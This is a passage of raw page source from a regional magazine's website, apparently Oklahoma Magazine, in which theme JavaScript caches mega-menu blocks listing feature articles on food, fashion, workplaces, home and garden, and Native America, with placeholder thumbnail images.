alt=\"\" title=\"Spring It On\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/02\/Spring-Fashion-2019-0815-Web-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/02\/Spring-Fashion-2019-0815-Web.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/spring-it-on\/\"  rel=\"bookmark\" title=\"Spring It On\">Spring It On<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_63","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_63));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7263;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/dining-from-dawn-til-dark\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dining from Dawn \u2018til Dark\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Dining from Dawn \u2018til Dark\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/10\/2025_0924_5D4B7579-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/10\/2025_0924_5D4B7579-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/dining-from-dawn-til-dark\/\"  rel=\"bookmark\" title=\"Dining from Dawn \u2018til Dark\">Dining from Dawn \u2018til Dark<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/raising-the-bar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Raising\u00a0the Bar\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Raising\u00a0the Bar\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/01\/French-75-ITR-Vu-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/01\/French-75-ITR-Vu-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/raising-the-bar\/\"  rel=\"bookmark\" title=\"Raising\u00a0the Bar\">Raising\u00a0the Bar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/sip-savor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sip &amp; Savor\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sip &amp; Savor\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/01\/AdobeStock_323370198-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/01\/AdobeStock_323370198-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/sip-savor\/\"  rel=\"bookmark\" title=\"Sip &amp; Savor\">Sip &amp; Savor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-tastiest-places-in-oklahoma\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Tastiest  Places in Oklahoma\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Tastiest  Places in Oklahoma\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/10\/Food-Bill-Lyle_0922-0076-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/10\/Food-Bill-Lyle_0922-0076-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-tastiest-places-in-oklahoma\/\"  rel=\"bookmark\" title=\"The Tastiest  Places in Oklahoma\">The Tastiest  Places in Oklahoma<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_63","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_63));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12899;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/great-companies-to-work-for-6\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Great Companies to Work For\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Great Companies to Work For\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/3.-Great-Companies-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/3.-Great-Companies-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/great-companies-to-work-for-6\/\"  rel=\"bookmark\" title=\"Great Companies to Work For\">Great Companies to Work For<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/great-companies-to-work-for-5\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Great Companies to Work For\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Great Companies to Work For\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/11\/River-Spirit-Casino-Resort-Tulsa-1-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/11\/River-Spirit-Casino-Resort-Tulsa-1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/great-companies-to-work-for-5\/\"  rel=\"bookmark\" title=\"Great Companies to Work For\">Great Companies to Work For<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/2023-great-companies-to-work-for\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2023 Great Companies to Work For\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"2023 Great Companies to Work For\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/11\/AdobeStock_619509578-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/11\/AdobeStock_619509578-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/2023-great-companies-to-work-for\/\"  rel=\"bookmark\" title=\"2023 Great Companies to Work For\">2023 Great Companies to Work For<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/2022-great-companies-to-work-for\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2022 Great Companies to Work For\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"2022 Great Companies to Work For\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/11\/Screenshot-2022-11-29-at-2.57.38-PM-218x150.png\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/11\/Screenshot-2022-11-29-at-2.57.38-PM-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/2022-great-companies-to-work-for\/\"  rel=\"bookmark\" title=\"2022 Great Companies to Work For\">2022 Great Companies to Work For<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_63","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_63));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7421;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-spring-awakening\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Spring Awakening\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Spring Awakening\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/02\/Lewellylandscape2-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/02\/Lewellylandscape2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-spring-awakening\/\"  rel=\"bookmark\" title=\"A Spring Awakening\">A Spring Awakening<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/fresh-perspectives-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fresh Perspectives\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Fresh Perspectives\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/02\/Grand-Lake31909F2-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/02\/Grand-Lake31909F2-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/fresh-perspectives-2\/\"  rel=\"bookmark\" title=\"Fresh Perspectives\">Fresh Perspectives<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/home-and-garden-101\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Home and Garden 101\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Home and Garden 101\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/02\/062805004-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/02\/062805004-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/home-and-garden-101\/\"  rel=\"bookmark\" title=\"Home and Garden 101\">Home and Garden 101<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-fresh-perspective\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Fresh Perspective\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Fresh Perspective\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/03\/maxresdefault-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/03\/maxresdefault-436x300.jpg\" width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-fresh-perspective\/\"  rel=\"bookmark\" title=\"A Fresh Perspective\">A Fresh Perspective<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_63","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_63));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1195;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/image-matters-4\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Image Matters\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Image Matters\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/01\/AdobeStock_275246505-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/01\/AdobeStock_275246505-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/image-matters-4\/\"  rel=\"bookmark\" title=\"Image Matters\">Image Matters<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/image-matters-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Image Matters\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Image Matters\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/01\/AdobeStock_613404088-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/01\/AdobeStock_613404088-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/image-matters-3\/\"  rel=\"bookmark\" title=\"Image Matters\">Image Matters<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/image-matters\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Image Matters\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Image Matters\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/01\/image-matters-218x150.png\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/01\/image-matters-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/image-matters\/\"  rel=\"bookmark\" title=\"Image Matters\">Image Matters<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_63","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_63));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13072;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/sovereign-voices\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sovereign Voices\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sovereign Voices\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/07\/CherokeeStudios2-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/07\/CherokeeStudios2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/sovereign-voices\/\"  rel=\"bookmark\" title=\"Sovereign Voices\">Sovereign Voices<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-spotlight-on-native-america\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Spotlight on Native America\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Spotlight on Native America\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/07\/balloonfest2098-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/07\/balloonfest2098-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-spotlight-on-native-america\/\"  rel=\"bookmark\" title=\"A Spotlight on Native America\">A Spotlight on Native America<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-look-inside-native-america\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Look Inside Native America\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Look Inside Native America\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/07\/Yard_MainEntrance-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/07\/Yard_MainEntrance-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-look-inside-native-america\/\"  rel=\"bookmark\" title=\"A Look Inside Native America\">A Look Inside Native America<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/exploring-native-america\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Exploring Native America\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Exploring Native America\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/07\/COT_IMG_6401_Native-American-Day-2019-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/07\/COT_IMG_6401_Native-American-Day-2019-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/exploring-native-america\/\"  rel=\"bookmark\" title=\"Exploring Native America\">Exploring Native America<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_63","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_63" id="tdi_64" data-td_block_id="tdi_63" data-td_filter_value="" href="https://okmag.com/blog/category/features/">All</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_65" data-td_block_id="tdi_63" data-td_filter_value="1199" href="https://okmag.com/blog/category/features/education-features/">Education</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_66" data-td_block_id="tdi_63" data-td_filter_value="7448" href="https://okmag.com/blog/category/features/fashion-features/">Fashion</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_67" data-td_block_id="tdi_63" data-td_filter_value="7263" href="https://okmag.com/blog/category/features/food-drink/">Food &amp; Drink</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_68" data-td_block_id="tdi_63" data-td_filter_value="12899" href="https://okmag.com/blog/category/features/great-companies-to-work-for/">Great Companies to Work For</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_69" data-td_block_id="tdi_63" data-td_filter_value="7421" href="https://okmag.com/blog/category/features/home-garden-features/">Home &amp; Garden</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_70" data-td_block_id="tdi_63" data-td_filter_value="1195" 